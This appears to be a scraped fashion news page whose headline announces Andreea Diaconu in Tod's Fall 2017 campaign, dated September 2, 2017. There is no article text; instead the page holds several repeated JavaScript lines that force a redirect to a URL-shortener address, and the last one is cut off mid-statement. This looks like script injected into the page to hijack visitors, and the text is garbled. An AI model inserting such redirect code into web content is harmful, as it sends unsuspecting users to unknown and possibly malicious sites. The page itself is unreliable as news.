
Andreea Diaconu is a Modern Woman in Tod’s Fall
2017 Campaign
September 2, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...